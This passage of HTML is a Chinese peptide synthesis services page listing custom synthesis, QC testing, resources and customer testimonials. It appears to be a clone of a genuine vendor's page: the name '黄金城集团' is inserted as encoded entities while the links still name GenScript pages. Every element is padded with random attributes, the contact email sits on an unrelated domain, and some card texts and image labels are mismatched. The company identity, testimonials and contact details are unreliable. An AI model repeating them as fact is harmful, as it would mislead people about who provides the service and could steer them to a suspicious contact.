          <a class="LinkNav-button-link text-decoration-none d-inline-block dlyNs" href="/online_request/general">
            在线咨询
          </a>
        </div>
      </div>
      <div   date-time="1768123812"   dir="rmdgid" id="MbNavs" class="mb-navs collapse">

        <a href="#Overview" class="nav-link p-0 text-decoration-none d-inline-block active">
          概览
        </a>
        <a href="#service" class="nav-link p-0 text-decoration-none d-inline-block">
            热门服务
          </a>
          <a href="#application" class="nav-link p-0 text-decoration-none d-inline-block">
            应用
          </a>
        <a href="#resources" class="nav-link p-0 text-decoration-none d-inline-block">
          资源
        </a>
      </div>
    </div>
  </div>
  
<div   date-time="1768123812"   dir="zxzeqn"   id="hpt4ab5tdz"    class="container breadcrumbs">
    <p>
        
                                                                    <a href="/">首页</a> &raquo;
                                                                            多肽服务                                        </p>
</div>



  <div   date-time="1768123812"   dir="yqsukg"   id="hpt4ab5tdz"    class="container">
    <h2 class="boxTitle text-left mb-40 mt-80">多肽合成服务</h2>
    <p class="pText">
      &#40644;&#37329;&#22478;&#38598;&#22242;拥有超过20年的多肽合成经验，具备先进的多肽合成仪，专业的技术人员和多肽合成纯化工艺，已为全球超过10,000名客户提供多肽合成服务和目录产品。
    </p>
    <p class="pText">
      &#40644;&#37329;&#22478;&#38598;&#22242;多肽合成服务包括定制多肽合成、多肽文库、大规模多肽合成以及新生抗原肽、化妆品肽、多肽药物开发等工业级多肽解决方案。
    </p>
    <p class="pText">
      &#40644;&#37329;&#22478;&#38598;&#22242;提供多种目录多肽产品现货，官网一键下单，满足不同应用及研发需求。
    </p>
    <p class="pText">
      自主研发的 <a href="/peptide_tech.html">PepPower™多肽合成平台</a>，整合了微波工艺和多通道自动化技术，极大地提高了合成效率，快至3天交付。严格的质量管理体系，确保每条多肽高质量交付。
    </p>
	
 
    
  </div>
<div   date-time="1768123812"   dir="fjqkbu"   id="hpt4ab5tdz"    class="bg-title mt-100">
                <div   date-time="1768123812"   dir="fzksvo"   id="hpt4ab5tdz"    class="bg-title__bg jarallax" data-jarallax="" data-speed="0.2" data-imgposition="50% 0%" style="background-image: url(/gsimgs/subject/band-bg-peptide.jpg);">
                </div>
                <div   date-time="1768123812"   dir="gfluyy"   id="hpt4ab5tdz"    class="container py-3">
                    <div   date-time="1768123812"   dir="dkdmck"   id="hpt4ab5tdz"    class="row">
                        <div   date-time="1768123812"   dir="gzaeru"   id="hpt4ab5tdz"    class="col-sm-3 data-item text-center">
                            <h4 class="data-item-title">快至<span class="counter" id="counter1">3</span>天 </h4>
                            <p class="data-item-des text-white mb-0">交付周期</p>
                        </div>
                        <div   date-time="1768123812"   dir="iyrkiv"   id="hpt4ab5tdz"    class="col-sm-3 data-item text-center">
                            <h4 class="data-item-title">><span class="counter" id="counter2">98</span>%</h4>
                            <p class="data-item-des text-white mb-0">合成成功率</p>
                        </div>
                        <div   date-time="1768123812"   dir="uhkibi"   id="hpt4ab5tdz"    class="col-sm-3 data-item text-center">
                            <h4 class="data-item-title"><span class="counter" id="counter3">10,000</span>+ </h4>
                            <p class="data-item-des text-white mb-0">全球客户</p>
                        </div>
						<div   date-time="1768123812"   dir="shbkxk"   id="hpt4ab5tdz"    class="col-sm-3 data-item text-center">
						    <h4 class="data-item-title"><span class="counter" id="counter3">4,500</span>+ </h4>
						    <p class="data-item-des text-white mb-0">发表文献</p>
						</div>
                    </div>
                </div>
            </div>	
<span id="service" class="target-fix"></span>
  <div   date-time="1768123812"   dir="cdruqz"   id="hpt4ab5tdz"    class="container">
    <h2 class="boxTitle text-left mt-100 mb-40 ">热门服务</h2>
	<div   date-time="1768123812"   dir="dthfdb"   id="hpt4ab5tdz"    class="row services-box">
	            <div   date-time="1768123812"   dir="uahpjw"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide.html">
	                    <h4 class="title"> 定制多肽合成</h4>
	                    <p class="desc mb-0">自主研发多肽合成平台
严格的质量管理体系
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	            <div   date-time="1768123812"   dir="wvxpar"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide-library.html">
	                    <h4 class="title"> 肽库合成</h4>
	                    <p class="desc mb-0">多肽药物开发
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	            <div   date-time="1768123812"   dir="nujutu"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/neoantigen-peptide-service.html">
	                    <h4 class="title"> 新生抗原肽服务</h4>
	                    <p class="desc mb-0">优质服务 助力精准治疗
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	            <div   date-time="1768123812"   dir="jvcpbo"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/preclinical-peptide.html">
	                    <h4 class="title">多肽临床前服务</h4>
	                    <p class="desc mb-0">赋能精准免疫治疗
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	            <div   date-time="1768123812"   dir="coirho"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide_large_scale.html">
	                    <h4 class="title">  大规模多肽合成</h4>
	                    <p class="desc mb-0">kg级多肽规模经济快速一对一项目跟进
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	            <div   date-time="1768123812"   dir="npdioa"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	                <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/genscript-peptide-drug-development.html">
	                    <h4 class="title">   多肽药物开发服务</h4>
	                    <p class="desc mb-0">一站式综合解决方案完善的流程化服务体系
	                    </p>
<span class="text-link">查看详情</span>
	                </a>
	            </div>
	      
	
	<div   date-time="1768123812"   dir="acxfnc"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/GMP_Peptide.html">
	            <h4 class="title">    cGMP多肽合成</h4>
	            <p class="desc mb-0">提供可靠的cGMP多肽一站式服务，涵盖了早期的多肽药物开发、IND申报、临床试验
	            </p>
<span class="text-link">查看详情</span>
	        </a>
	    </div>
	 
	<div   date-time="1768123812"   dir="mmdagw"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/custom_cosmetic_peptide_synthesis.html">
	            <h4 class="title">化妆品多肽合成</h4>
	            <p class="desc mb-0">提供定制化的化妆品肽原料合成和配方原液开发服务
	            </p>
<span class="text-link">查看详情</span>
	        </a>
	    </div>
 
	<div   date-time="1768123812"   dir="qiamwh"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
	        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide_products.html">
	            <h4 class="title">目录产品多肽</h4>
	            <p class="desc mb-0">提供定制化的化妆品肽原料合成和配方原液开发服务
	            </p>
<span class="text-link">查看详情</span>
	        </a>
	    </div>
 
       </div>
    
   
  </div>
  <div   date-time="1768123812"   dir="zeztmv"   id="hpt4ab5tdz"    class="container">
    <h2 class="boxTitle text-left mt-100 mb-40 ">
      AccuPep+QC检测服务
    </h2>
    <div   date-time="1768123812"   dir="ofnjbl"   id="hpt4ab5tdz"    class="row services-box">
		
		<div   date-time="1768123812"   dir="nfgitq"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
		        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide_solubility_testing.html">
		            <h4 class="title">溶解度测试<span><em><sup>Hot</sup></em></span></h4>
 <p class="desc mb-0">定制多肽的溶解性分析为您节省多达5mg的多肽样品！
	            </p>
		            <span class="text-link">查看详情</span>
		        </a>
		    </div>
		<div   date-time="1768123812"   dir="wdhzcp"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
		        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/tfa-exchange-service.html">
		            <h4 class="title"> TFA转盐服务<span><em><sup>免费升级</sup></em></span></h4>
		            <p class="desc mb-0"> TFA含量降为<span style="text-decoration: line-through">10%-45%</span><span><em>&lt;10%</em></span>, 可低至<span><em>&lt;1%</em></span>适用于细胞检测、原料药及工业产品
			  
	            </p>
		            <span class="text-link">查看详情</span>
		        </a>
		    </div>
			<div   date-time="1768123812"   dir="lchmbz"   id="hpt4ab5tdz"    class="col-md-4 mb-30">
			        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide-endotoxin-control-analysis.html">
			            <h4 class="title"> 内毒素控制和分析<span><em><sup>New</sup></em></span></h4>
			             <p class="desc mb-0">适用于细胞相关实验
保证内毒水平低于0.01EU/μg
	            </p>
		            <span class="text-link">查看详情</span>
			        </a>
			    </div>
       
       

    </div>

  </div>
<span id="application" class="target-fix"></span>
  <div   date-time="1768123812"   dir="nbsvij"   id="hpt4ab5tdz"    class="container" style="display:none;">
    <h2 class="boxTitle text-left mt-100 mb-40 ">
      多肽应用
    </h2>
    <div   date-time="1768123812"   dir="bhpcqi"   id="hpt4ab5tdz"    class="row services-box">
		
		<div   date-time="1768123812"   dir="odkrmb"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
		        
		    </div>
			<div   date-time="1768123812"   dir="phpjps"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
			        
			    </div>
		<div   date-time="1768123812"   dir="zzcjhk"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
		        
		    </div>
			<div   date-time="1768123812"   dir="ncdova"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
			        
			    </div>
       
      
    </div>
  </div>
<span id="resources" class="target-fix"></span>
  <div   date-time="1768123812"   dir="sswxhl"   id="hpt4ab5tdz"    class="py-60 bg-grey mt-100">
    <div   date-time="1768123812"   dir="aunzlz"   id="hpt4ab5tdz"    class="container ">
		<h2 class="boxTitle mb-40  ">多肽电子资源</h2>
	  <div   date-time="1768123812"   dir="ftqgwu"   id="hpt4ab5tdz"    class="ResourcesRow row mx-auto">
	    <div   date-time="1768123812"   dir="jelawj" id="carouselExampleIndicators" class="col-md-12 col-lg-8 carousel slide ResourcesRow-left">
	  
	  	  <div   date-time="1768123812"   dir="grafoo"   id="hpt4ab5tdz"    class="row">
	  					  <div   date-time="1768123812"   dir="faijzu"   id="hpt4ab5tdz"    class="col-md-6 mb-30">
	  					                  <div   date-time="1768123812"   dir="erzdjv"   id="hpt4ab5tdz"    class="resource-box  px-2 py-4 d-md-flex row mx-0 h-100">
	  					                      <div   date-time="1768123812"   dir="faoden"   id="hpt4ab5tdz"    class=" col-md-3">
	  					  					 <img src="/gsimgs/subject/ama-white-paper.jpg" class="resource-cover w-100" alt="CRISPR服务手册" title="CRISPR服务手册">
	  					                      </div>
	  					                      <div   date-time="1768123812"   dir="thfjer"   id="hpt4ab5tdz"    class="info col-md-9">
	  					                          <p class=" title">多肽手册</p>
	  					  					<a href="/peptide-handbook.html" class="button-sub button-sm d-inline-block mt-5">免费下载
	  					  					</a>
	  					                      </div>
	  					                  </div>
	  					              </div>
	  						<div   date-time="1768123812"   dir="osvnqp"   id="hpt4ab5tdz"    class="col-md-6 mb-30">
	  						                <div   date-time="1768123812"   dir="lufyul"   id="hpt4ab5tdz"    class="resource-box  px-2 py-4 d-md-flex row mx-0 h-100">
	  						                    <div   date-time="1768123812"   dir="rvuwbf"   id="hpt4ab5tdz"    class=" col-md-3">
	  							  				<img src="/gsimgs/subject/ama-white-paper.jpg" class="resource-cover w-100" alt="CRISPR技术手册" title="CRISPR技术手册">
	  						                    </div>
	  						                    <div   date-time="1768123812"   dir="uguquv"   id="hpt4ab5tdz"    class="info col-md-9">
	  						                        <p class=" title">白皮书-细胞穿膜肽</p>
	  						                        <a href="/cell-penetrating-peptide-white-paper.html" class="button-sub button-sm d-inline-block mt-5">免费下载
	  						                        </a>
	  						                    </div>
	  						                </div>
	  						            </div>
										<div   date-time="1768123812"   dir="udnmmh"   id="hpt4ab5tdz"    class="col-md-6 mb-30">
										                <div   date-time="1768123812"   dir="jvvqvg"   id="hpt4ab5tdz"    class="resource-box  px-2 py-4 d-md-flex row mx-0 h-100">
										                    <div   date-time="1768123812"   dir="yrajso"   id="hpt4ab5tdz"    class=" col-md-3">
											  				<img src="/gsimgs/subject/ama-white-paper.jpg" class="resource-cover w-100" alt="CRISPR技术手册" title="CRISPR技术手册">
										                    </div>
										                    <div   date-time="1768123812"   dir="pggcmj"   id="hpt4ab5tdz"    class="info col-md-9">
										                        <p class=" title">多肽技术手册</p>
											  					
										                        <a href="/peptide-synthesis-application-notes.html" class="button-sub button-sm d-inline-block mt-5">免费下载
										                        </a>
										                    </div>
										                </div>
										            </div>
							<div   date-time="1768123812"   dir="sxfaoy"   id="hpt4ab5tdz"    class="col-md-6 mb-30">
							                <div   date-time="1768123812"   dir="wyxasn"   id="hpt4ab5tdz"    class="resource-box  px-2 py-4 d-md-flex row mx-0 h-100">
							                    <div   date-time="1768123812"   dir="cyixpy"   id="hpt4ab5tdz"    class=" col-md-3">
								  				<img src="/gsimgs/subject/ama-white-paper.jpg" class="resource-cover w-100" alt="CRISPR技术手册" title="CRISPR技术手册">
							                    </div>
							                    <div   date-time="1768123812"   dir="paaoxj"   id="hpt4ab5tdz"    class="info col-md-9">
							                        <p class=" title">溶解测试指南</p>
								  					
							                        <a href="/peptide_solubility_testing.html" class="button-sub button-sm d-inline-block mt-5">免费下载
							                        </a>
							                    </div>
							                </div>
							            </div>
	  	          </div>
	  
	    </div>
	    <div   date-time="1768123812"   dir="ekogan"   id="hpt4ab5tdz"    class="col-md-12 col-lg-4 d-flex flex-column">
	      <a href="/peptide-synthesis-faq.html" class="link-row text-decoration-none d-flex align-items-center justify-content-between">
	        <i class="iconfont link-left flex-shrink-0 icon-FAQ"></i>
	        <span class="link-text d-inline-block text-left">常见问题解答</span>
	        <i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i>
	      </a>
	      <a href="/tools/peptide-molecular-weight-calculator" class="link-row text-decoration-none d-flex align-items-center justify-content-between"><i class="iconfont link-left flex-shrink-0 a-website-Proteinserviceicons-04"></i><span class="link-text d-inline-block text-left">多肽分子计算器</span><i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i></a>
	  	<a href="/peptide_screening_tools.html" class="link-row text-decoration-none d-flex align-items-center justify-content-between"><i class="iconfont link-left flex-shrink-0 a-website-Proteinserviceicons-05"></i><span class="link-text d-inline-block text-left">肽库设计工具</span><i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i></a>
	  	<a href="/tools/peptide-analyzing-tool" class="link-row text-decoration-none d-flex align-items-center justify-content-between"><i class="iconfont link-left flex-shrink-0 a-website-update-iconlab-104"></i><span class="link-text d-inline-block text-left">多肽评估工具</span><i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i></a>
	    <a href="/peptide-purity.html" class="link-row text-decoration-none d-flex align-items-center justify-content-between"><i class="iconfont link-left flex-shrink-0 a-website-update-iconlab-104"></i><span class="link-text d-inline-block text-left">多肽纯度推荐</span><i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i></a>
		<a href="/review-impact-of-tfa-in-peptide.html" class="link-row text-decoration-none d-flex align-items-center justify-content-between"><i class="iconfont link-left flex-shrink-0 a-website-update-iconlab-104"></i><span class="link-text d-inline-block text-left">Review-TFA的影响</span><i class="iconfont a-icon-Rightarrow-2 link-arrow flex-shrink-0"></i></a>
	  		</div>
	  </div>
    </div>
  </div>

  <div   date-time="1768123812"   dir="prreto"   id="hpt4ab5tdz"    class="container mt-100 ">
    <h2 class="boxTitle mb-40 ">技术平台</h2>
    <div   date-time="1768123812"   dir="cihxtw"   id="hpt4ab5tdz"    class="row services-box">
		
	 <div   date-time="1768123812"   dir="jxznht"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
	 		        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide_tech.html">
	 		            <h4 class="title"> PepPower&#8482;合成平台</h4>
						<p class="desc mb-0">微波合成/固相合成/液相合成</p>
	 		             <span class="text-link">查看详情</span>
	 		        </a>
	 		    </div>
		<div   date-time="1768123812"   dir="fsrinl"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
				        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/pephts-library-platform.html">
				            <h4 class="title">PepHTS&#8482;合成平台</h4>
					 
				             <span class="text-link">查看详情</span>
				        </a>
				    </div>
		
		<div   date-time="1768123812"   dir="jezvwd"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
				        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/peptide_quality.html">
				            <h4 class="title">TQM QC/QA平台</h4>
					 
				             <span class="text-link">查看详情</span>
				        </a>
				    </div>
       <div   date-time="1768123812"   dir="kqxjla"   id="hpt4ab5tdz"    class="col-md-3 mb-30">
       		        <a class="h-100 service-item px-3 py-4 text-decoration-none" href="/argon_shield.html">
       		            <h4 class="title">ArgonShield&#8482;包装技术</h4>
       			 <p class="desc mb-0">避免氧化或潮解 提高多肽长期储存的稳定性
为多肽提供全方位保护</p>
       		             <span class="text-link">查看详情</span>
       		        </a>
       		    </div>
     
       
      
    </div>
  </div>
  <span id="Testimonials" class="target-fix"></span>
  <div   date-time="1768123812"   dir="wxftvg"   id="hpt4ab5tdz"    class="container">
    <h2 class="boxTitle mt-100 mb-40 "> 客户评价</h2>
	
	<div   date-time="1768123812"   dir="qsgdez"   id="hpt4ab5tdz"    class="owl-carousel testimonial-items-2col mrb-lg-40">
	    <div   date-time="1768123812"   dir="kqduai"   id="hpt4ab5tdz"    class="testimonial-item h-100">
	        <div   date-time="1768123812"   dir="whefvo"   id="hpt4ab5tdz"    class="testimonial-box h-100">
	            <img src="/gsimages/support/customer-testimonials-list-zouboshi.png" alt="Customers" title="Customers" class="headshot">
	            <div   date-time="1768123812"   dir="pgmdmd"   id="hpt4ab5tdz"    class="content ">
	                <p class="mb-2"><strong>邹博识</strong></p>
	                <p class="pText">吉林农业大学
	                </p>
	                <p class="pText mb-0">"在&#40644;&#37329;&#22478;&#38598;&#22242;公司合成基因和多肽的质量非常好，现在已经全面使用&#40644;&#37329;&#22478;&#38598;&#22242;公司的服务，效率很高，交付稳定。"
	                </p>
	            </div>
	        </div>
	    </div>
	    <div   date-time="1768123812"   dir="zzmzrj"   id="hpt4ab5tdz"    class="testimonial-item h-100">
	        <div   date-time="1768123812"   dir="omwlru"   id="hpt4ab5tdz"    class="testimonial-box h-100">
	            <img src="/gsimages/support/customer-testimonials-list-baiyuqi.png" alt="Customers" title="Customers" class="headshot" alt="">
	            <div   date-time="1768123812"   dir="ffazlf"   id="hpt4ab5tdz"    class="content ">
	                <p class="mb-2"><strong>白玉麒</strong></p>
	                <p class="pText">厦门大学
	                </p>
	                <p class="pText mb-0">"&#40644;&#37329;&#22478;&#38598;&#22242;公司的多肽合成服务给我留下了深刻的印象。他们提供的服务质量非常高，专业技术和经验丰富，让我完全放心。在整个合作过程中，他们始终保持着良好的客户支持，及时解答我的问题并提供帮助。令我满意的是，他们总是能按时交付产品，这对我的工作计划非常重要。我对&#40644;&#37329;&#22478;&#38598;&#22242;公司的服务感到非常满意，将继续选择合作并推荐给他人。"
	                </p>
	            </div>
	        </div>
	    </div>
	    <div   date-time="1768123812"   dir="apppnd"   id="hpt4ab5tdz"    class="testimonial-item h-100">
	        <div   date-time="1768123812"   dir="vrcqep"   id="hpt4ab5tdz"    class="testimonial-box h-100">
	            <img src="/gsimages/support/customer-testimonials-list-sunbiying.png" alt="Customers" title="Customers" class="headshot" alt="">
	            <div   date-time="1768123812"   dir="umfcdf"   id="hpt4ab5tdz"    class="content ">
	                <p class="mb-2"><strong>孙碧莹</strong></p>
	                <p class="pText">南京农业大学
	                </p>
	                <p class="pText mb-0">"在&#40644;&#37329;&#22478;&#38598;&#22242;合成了多条肽段，对方提供的产品目录清晰，与销售沟通顺畅，下单便捷，肽段合成效率高，到货时间快，使用没有任何问题。"
	                </p>
	            </div>
	        </div>
	    </div>
	
	</div>
	
	
	
	
     

  </div>


   

<div   date-time="1768123812"   dir="mlztgo"   id="hpt4ab5tdz"    class="bg-title">
        <div   date-time="1768123812"   dir="llqkzp"   id="hpt4ab5tdz"    class="bg-title__bg jarallax" data-jarallax="" data-speed="0.2" data-imgposition="50% 0%"
            style="background-image: url(/gsimgs/subject/band-bg-peptide.jpg);">

        </div>
        <div   date-time="1768123812"   dir="opugdx"   id="hpt4ab5tdz"    class="container py-3">
            <div   date-time="1768123812"   dir="njmjda"   id="hpt4ab5tdz"    class="row">
                <div   date-time="1768123812"   dir="hxhhqe"   id="hpt4ab5tdz"    class="col-lg-8">
                    <h2 class="boxTitle-custom text-white">新冠病毒多肽服务</h2>
                    <p class="boxTitle-custom-sub text-white"> 无需设计，快速交付！</p>
                </div>
                <div   date-time="1768123812"   dir="ocbuma"   id="hpt4ab5tdz"    class="col-lg-4 d-flex align-items-center">
                    <a href="/peptide-for-2019-novel-coronavirus-sars-cov-2.html" class="button-main button-md button-white">了解详情</a>
                </div>
            </div>

        </div>
    </div>

 
  
  
<span id="ContactUs" class="target-fix"></span>
<div   date-time="1768123812"   dir="fhibdc"   id="hpt4ab5tdz"    class="quote-support container">
      <h2 class="boxTitle mt-100 mb-60">订购信息</h2>
      <div   date-time="1768123812"   dir="nkrnbp"   id="hpt4ab5tdz"    class="QuoteSupport row mb-60 container mx-auto f-lex justify-content-between">
        <a href="mailto:peptide@nrapc.com"
          class="support-row text-decoration-none d-flex align-items-center"><img src="/gsimgs/icon/icon-email-2025-peptide.png" class="mr-2">
          <div   date-time="1768123812"   dir="unjipu"   id="hpt4ab5tdz"    class="support-text">
            <h3 class="support-title">邮箱</h3>
            <p class="support-desc">peptide@nrapc.com</p>
          </div>
        </a>
        <a href="tel:+40002586865811" class="support-row text-decoration-none d-flex align-items-center"><img src="/gsimgs/icon/icon-phone-2025-peptide.png" class="mr-2">
          <div   date-time="1768123812"   dir="sdhzli"   id="hpt4ab5tdz"    class="support-text">
            <h3 class="support-title">电话</h3>
            <p class="support-desc">400-025-8686分机5811</p>
          </div>
        </a>
        <span class="dlyB"><a href="/quick_order_menu.html#order1" class=" support-row text-decoration-none d-flex align-items-center">
          <img src="/gsimgs/icon/icon-shopping-cart-2025-peptide.png" class="mr-2">
          <div   date-time="1768123812"   dir="gdulwx"   id="hpt4ab5tdz"    class="support-text">
            <h3 class="support-title">在线订购</h3>
            <p class="support-desc">即刻报价</p>
          </div>
        </a></span>
       <span class="dlyNs">  <a href="/online_request/general" class="support-row text-decoration-none d-flex align-items-center">
       <img src="/gsimgs/icon/icon-shopping-cart-2025-peptide.png" class="mr-2">
          <div   date-time="1768123812"   dir="ntcuav"   id="hpt4ab5tdz"    class="support-text">
            <h3 class="support-title">在线订购</h3>
            <p class="support-desc">在线咨询</p>
          </div>
        </a></span>
      </div>
    </div>

</div>

<script> 
    $(function () {
        setTimeout(setOwlItemEqualHeight, 300);
        function setOwlItemEqualHeight() {
            var maxHeight = 0;
            // 遍历所有可见的 .owl-item > .item（假设你每个轮播项用 .item 包裹）
            $('.owl-carousel .owl-item').css('height', 'auto').each(function () {
                var h = $(this).outerHeight();
                console.log(h);
                if (h > maxHeight) maxHeight = h;
            });

            // 重新设置统一高度
            $('.owl-carousel  .owl-item').height(maxHeight);
        }

        // 初始化后设置高度
        $('.owl-carousel').on('initialized.owl.carousel resized.owl.carousel refreshed.owl.carousel', function () {
            setOwlItemEqualHeight();
        });


    })


    function testimonial_items_3col() {
        var owl = $(".testimonial-items-3col");
        owl.owlCarousel({
            loop: true,
            margin: 30,
            autoplay: true,
            autoplayTimeout: 10000,
            nav: true,
            dots: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            responsive: {
                0: {
                    items: 1
                },
                425: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1024: {
                    items: 3
                },
                1440: {
                    items: 3
                }
            }
        });
    }
    testimonial_items_3col();
    //  carousel

</script>


<style>#lim_mini,#lim_mobile_chat{bottom: 60px;}</style>

  
  

<style>
/* footer start */
    .footer{
        background: #000A46;
        padding: 60px 0; 
    }
    .footer .row{
    display:flex;
}
    .footer .footer-item{
        border-top: 4px solid #0831C2;
        padding-top: 20px;
        padding-bottom: 20px;
        width: calc(100% - 50px);
    } 
    .footer .footer-item.last{
        border-bottom: 4px solid #0033cc;
    }
    .footer .footer-item,
    .footer .footer-item a,
    .footer .footer-item p,
    .footer .footer-item ul li  {
        color: #ffffff !important;
        font-weight: 200;
        line-height: 2;
        font-size: 14px;
    }
    .footer .footer-item .title{
        font-size: 17px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    .footer .footer-item ul{
        padding-left: 0 !important;
    }
    .footer .footer-item ul li{
        list-style-type:none !important; 
        margin-bottom: 10px;
    }
    .footer .footer-item a:hover{
        color: #ffffff !important;
        text-decoration: underline;
    }
    /* footer end */
</style>

 <footer class="footer" id="footer">
    <div   date-time="1768123812"   dir="omfjvs"   id="hpt4ab5tdz"    class="container">
        <div   date-time="1768123812"   dir="jtwsmd"   id="hpt4ab5tdz"    class="row">
            <div   date-time="1768123812"   dir="ufnhbi"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3">
                <div   date-time="1768123812"   dir="sgvauz"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">服务&产品</p>
                    <ul>
                        <li>
                            <a href="/molecular-biology-service.html?src=footer">分子生物学服务</a>
                        </li>
                        <li>
                            <a href="/recombinant-protein-services.html?src=footer">蛋白服务</a>
                        </li>
                        <li>
                            <a href="/custom-antibody-production-services.html?src=footer">抗体服务</a>
                        </li>
                        <li>
                            <a href="/precision-mutant-library.html?src=footer">突变和文库构建服务</a>
                        </li>
                        <li>
                            <a href="/ivt-rna.html?src=footer">IVT mRNA 合成服务</a>
                        </li>
                        <li>
                            <a href="/oligo-synthesis-applications.html?src=footer">引物合成服务</a>
                        </li>
                        <li>
                            <a href="/peptide-services.html?src=footer">多肽服务</a>
                        </li>
                        <li>
                            <a href="/crispr-services.html?src=footer">CRISPR/Cas9 基因编辑</a>
                        </li>
                        <li>
                            <a href="/assay-cell-line-development-services.html?src=footer">细胞工程</a>
                        </li>
                        <li>
                            <a href="/products.html?src=footer">目录产品</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div   date-time="1768123812"   dir="hcotzh"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3">
                <div   date-time="1768123812"   dir="mamntd"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">资源</p>
                    <ul class="mb-0">
                        <li>
                          <a href="/technical_resource_center.html?src=footer">技术资源中心</a>
                        </li>
        
                        <li>
                          <a href="/conference-overview.html?src=footer">展会</a>
                        </li> 
                        <li>
                          <a href=""/webinars?src=footer&type=all">网络研讨会</a>
                        </li> 
                        <li>
                          <a href="/genscript-faqs.html?src=footer">常见问题解答</a>
                        </li>  
                      </ul>
                </div>
            </div>
            <div   date-time="1768123812"   dir="ojipqr"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3">
                <div   date-time="1768123812"   dir="morqqq"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">工具</p>
                    <ul class="mb-0">
                        <li>
                          <a href="/gensmart-free-gene-codon-optimization.html?src=footer">GenSmart™免费在线密码子优化</a>
                        </li>
        
                        <li>
                          
                        </li>
                        <li>
                          <a href="/tools/real-time-pcr-taqman-primer-design-tool?src=footer">Real-time PCR引物设计软件</a>
                        </li>
                        <li>
                          <a href="/gRNA-design-tool.html?src=footer">CRISPR gRNA设计工具</a>
                        </li> 
                        <li>
                          
                        </li> 
                        <li>
                          <a href="/tools/peptide-molecular-weight-calculator?src=footer">多肽计算器</a>
                        </li> 
                      </ul>
                </div>
            </div>
            <div   date-time="1768123812"   dir="kfstbu"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3">
                <div   date-time="1768123812"   dir="aorfct"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">关于黄金城集团 </p>
                    <ul class="mb-0">
                        <li>
                          <a href="/our-business.html?src=footer">业务领域</a>
                        </li>
        
                        <li>
                          <a href="/leadership-team.html?src=footer">管理团队</a>
                        </li>
                        <li>
                          <a href="/sustainability.html?src=footer">可持续发展</a>
                        </li>
                        <li>
                          <a href="/CareerOverview.html?src=footer">人才招聘</a>
                        </li> 
                        
                      </ul>
                </div>
            </div>
            <div   date-time="1768123812"   dir="epupfm"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3">
                <div   date-time="1768123812"   dir="rgmkts"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">联系黄金城集团</p>
                    <ul class="mb-0">
                        <li>
                          <a href="/contact.html?src=footer">在线咨询</a>
                        </li>
        
                        <li>
                          <a href="/contact.html?src=footer#tab2">技术支持热线</a>
                        </li> 
                      </ul>
                </div>
            </div>
             
            <div   date-time="1768123812"   dir="adqdng"   id="hpt4ab5tdz"    class="col-md-6 col-lg-3 ">
                <div   date-time="1768123812"   dir="irlxju"   id="hpt4ab5tdz"    class="footer-item">
                    <p class="title">关注黄金城集团</p>
                    <div   date-time="1768123812"   dir="pszsne"   id="hpt4ab5tdz"    class="row">
                       <div   date-time="1768123812"   dir="lihokb"   id="hpt4ab5tdz"    class="col-md-6 pr-0 "> <img src="/gsimages/chinese/weixin.jpg?=2" width="95" height="95" style=" width: 95px!important; height: 95px!important; ">
<p class="text-white text-center" style="width:95px;">&#40644;&#37329;&#22478;&#38598;&#22242;服务号</p></div>
